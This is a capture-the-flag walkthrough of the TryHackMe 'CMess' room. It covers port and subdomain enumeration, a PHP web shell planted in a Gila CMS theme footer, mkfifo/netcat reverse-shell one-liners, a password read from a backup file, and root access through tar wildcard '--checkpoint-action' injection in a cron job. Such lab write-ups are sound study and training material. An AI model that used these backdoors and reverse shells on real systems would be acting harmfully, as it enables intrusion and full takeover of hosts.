Please add MACHINE_IP cmess.thm to /etc/hosts
Please also note that this box does not require brute forcing!
Enumeration
As directed let's add cmess.thm to /etc/hosts and run rustscan
╰─⠠⠵ rustscan -a cmess.thm --ulimit 10000 -- -sC -sV -oA cmess -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.91.111:22
Open 10.10.91.111:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-04 23:16 BST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
Initiating Ping Scan at 23:16
Scanning 10.10.91.111 [2 ports]
Completed Ping Scan at 23:16, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 23:16
Scanning cmess (10.10.91.111) [2 ports]
Discovered open port 80/tcp on 10.10.91.111
Discovered open port 22/tcp on 10.10.91.111
Completed Connect Scan at 23:16, 0.04s elapsed (2 total ports)
Initiating Service scan at 23:16
Scanning 2 services on cmess (10.10.91.111)
Completed Service scan at 23:16, 6.48s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.91.111.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 1.41s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.14s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
Nmap scan report for cmess (10.10.91.111)
Host is up, received syn-ack (0.035s latency).
Scanned at 2021-04-04 23:16:38 BST for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCvfxduhH7oHBPaAYuN66Mf6eL6AJVYqiFAh6Z0gBpD08k+pzxZDtbA3cdniBw3+DHe/uKizsF0vcAqoy8jHEXOOdsOmJEqYXjLJSayzjnPwFcuaVaKOjrlmWIKv6zwurudO9kJjylYksl0F/mRT6ou1+UtE2K7lDDiy4H3CkBZALJvA0q1CNc53sokAUsf5eEh8/t8oL+QWyVhtcbIcRcqUDZ68UcsTd7K7Q1+GbxNa3wftE0xKZ+63nZCVz7AFEfYF++glFsHj5VH2vF+dJMTkV0jB9hpouKPGYmxJK3DjHbHk5jN9KERahvqQhVTYSy2noh9CBuCYv7fE2DsuDIF
| 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGOVQ0bHJHx9Dpyf9yscggpEywarn6ZXqgKs1UidXeQqyC765WpF63FHmeFP10e8Vd3HTdT3d/T8Nk3Ojt8mbds=
| 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFUGmaB6zNbqDfDaG52mR3Ku2wYe1jZX/x57d94nxxkC
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:16
Completed NSE at 23:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.69 seconds
22/ssh
No credentials so let's move on.
80/http

80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
Ok so we have a website using Gila CMS, trying /admin we get the admin login

Compromise this machine and obtain user.txt
Ok, so let's check exploit-db for Gila CMS

We see we have Gila CMS 2.0.0 - Remote Code Execution (Unauthenticated) so let's try that.
Didn't work :( , tried this and a few other things but didn't get anywhere so looked at the hint.
Question Hint
Have you tried fuzzing for subdomains?
After reading that I use wfuzz to find sub-domains.
╰─⠠⠵
wfuzz -c -f subdomains.txt -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://cmess.thm/" -H "Host: FUZZ.cmess.thm" --hl 107
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=No module named 'shodan'
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://cmess.thm/
Total requests: 4997
===================================================================
ID Response Lines Word Chars Payload
===================================================================
0000xxxxx: 200 30 L 104 W 934 Ch "[REDACTED]"
Total time: 26.24969
Processed Requests: 4997
Filtered Requests: 4996
Requests/sec.: 190.3641
Here we find the subdomain, so lets add to /etc/hosts and browse to it.

Using the credentials from this page we are able to login.

From here we can edit the current theme and add some code to get Remote Code Execution, here I have used the footer.

So if we visit http://cmess.thm/?cmd=id we see

To get a remote shell I add the below to footer.php
if ( isset($_GET[shell]) ){
exec ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc tun0 4444 >/tmp/f ");
}
Then going to http://cmess.thm/?shell=1 we get a shell back.
╰─○ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.91.111 39290
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cmess:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@cmess:/var/www/html$ ^Z
[1] + 79952 suspended nc -lvnp 4444
╰─○ stty raw -echo; fg
[1] + 79952 continued nc -lvnp 4444
www-data@cmess:/var/www/html$
www-data@cmess:/var/www/html$
We don't have access to /home/... so looking around the filesystem we find /tmp/andre_backup.tar.gz, lets have a look at whats inside.
www-data@cmess:/var/www$ tar -tzf /tmp/andre_backup.tar.gz
note
We have a note so let's extract and take a look
www-data@cmess:/tmp$ tar zxf andre_backup.tar.gz
www-data@cmess:/tmp$ cat note
Note to self.
Anything in here will be backed up!
Ok, so looks like we have a backup running of /tmp, doing our usual tar exploit below does not bring back a shell
echo > '--checkpoint=1'
echo > '--checkpoint-action=exec=sh shell.sh'
Let's grab linPEAS and take a look. Looking at the output it looks like that the tar exploit will get us root later on.
*/2 * * * * root cd /home/mandre/backup && tar -zcf /tmp/andre_backup.tar.gz *
But back to getting the user flag....
[+] Searching docker files
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-docker-socket
-rwxrwxrwx 1 root root 639 Jul 10 2019 /var/www/html/Dockerfile
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/dev/shm/shell.sh
/opt/.password.bak
/run/lock
/run/lock/apache2
/run/php
/tmp
/tmp/--checkpoint-action=exec=sh shell.sh
/tmp/--checkpoint=1
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.X11-unix
#)You_can_write_even_more_files_inside_last_directory
/opt/.password.bak looks interesting, looking inside it we get the users password.
$ cat /opt/.password.bak
andres backup password
[REDACTED]
This allows us to login over ssh and get the user.txt
╰─○ ssh andre@cmess
The authenticity of host 'cmess (10.10.91.111)' can't be established.
ECDSA key fingerprint is SHA256:sWfTNeZtMkhHDii33U60/cvVhAonkgxNTMtJ+KYQ7bI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cmess,10.10.91.111' (ECDSA) to the list of known hosts.
andre@cmess's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Feb 13 15:02:43 2020 from 10.0.0.20
andre@cmess:~$ cat user.txt
thm{[REDACTED]}
Root Flag
We stumbled upon this when looking to escalate to andre so let's jump into backup/ and use our tar exploit.
andre@cmess:~$ cd backup/
andre@cmess:~/backup$ echo '#!/bin/bash' > shell.sh
andre@cmess:~/backup$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc tun0 5555 >/tmp/f ' > shell.sh
andre@cmess:~/backup$ echo > '--checkpoint=1'
andre@cmess:~/backup$ echo > '--checkpoint-action=exec=sh shell.sh'
We start our listener, wait for the cron to run and we get a shell back which can use to read our root.txt
╰─○ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.91.111 37604
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
thm{[REDACTED]}
#
Done
A nice little room with some sub domain enumeration. Jumped the gun a bit on the privesc but got there in the end.